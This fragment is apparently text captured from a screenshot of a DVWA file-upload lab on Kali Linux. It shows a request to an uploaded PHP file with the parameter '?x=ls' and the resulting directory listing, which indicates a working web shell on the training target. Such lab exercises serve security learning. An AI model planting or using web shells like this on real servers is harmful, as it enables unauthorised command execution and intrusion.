 10.10.95.161/hackable/uploads/file_upload.php?x=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
dvwa_email.png file_upload file_upload.php